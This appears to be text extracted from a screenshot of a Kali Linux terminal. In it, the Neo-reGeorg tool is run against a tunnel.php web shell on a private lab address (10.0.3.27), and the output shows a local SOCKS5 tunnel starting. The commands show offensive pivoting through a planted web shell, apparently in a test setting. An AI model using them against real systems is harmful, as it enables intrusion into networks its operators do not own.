 127.0.0.1:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Coming Soon...
root@kali: ~/Desktop/Neo-reGeorg-5.1.0
File Actions Edit View Help
root@...sktop × root@...sktop × root@...sktop × root@...sktop × root@ka
└─# cp neoreg_servers/tunnel.php ../
┌──(root㉿kali)-[~/Desktop/Neo-reGeorg-5.1.0]
└─# python3 neoreg.py -k "test" -u http://10.0.3.27/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.1.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://10.0.3.27/tunnel.php